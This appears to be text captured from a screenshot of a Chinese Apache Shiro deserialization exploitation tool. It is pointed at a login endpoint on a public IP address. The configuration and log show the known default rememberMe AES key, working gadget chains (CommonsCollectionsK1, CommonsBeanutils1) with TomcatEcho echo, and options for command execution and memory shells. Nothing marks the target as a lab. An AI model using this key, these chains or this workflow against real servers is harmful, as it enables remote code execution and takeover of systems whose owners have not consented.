 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://47.102.114.42:8080/doLogin 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
存在shiro框架！
请输入指定密钥
存在shiro框架！
存在shiro框架！
[*] kPH+bIxk5D2deZiIxcaaaA==
[*] 发现构造链:CommonsCollectionsK1 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。
[*] 发现构造链:CommonsBeanutils1 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。
[*] 发现构造链:OnlyCommonsBeanutils 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。
[*] 发现构造链:CommonsCollectionsK1 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。